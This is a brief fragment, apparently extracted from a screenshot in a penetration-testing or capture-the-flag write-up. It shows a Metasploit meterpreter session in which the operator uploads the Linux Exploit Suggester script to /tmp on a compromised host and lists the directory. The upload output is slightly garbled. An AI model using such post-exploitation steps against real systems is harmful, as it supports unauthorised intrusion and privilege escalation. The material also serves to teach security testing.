 meterpreter > upload /home/Linux_Exploit_Suggester.sh /tmp/1.sh
[*] uploading  : /home/Linux_Exploit_Suggester.sh -> /tmp/1.sh
[*] Uploaded -1.00 B of 18.97 KiB (-0.01%): /home/Linux_Exploit_Su
ester.sh -> /tmp/1.sh
[*] uploaded   : /home/Linux_Exploit_Suggester.sh -> /tmp/1.sh
meterpreter > pwd
/tmp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  19422  fil   2022-06-24 20:33:49 +0800  1.sh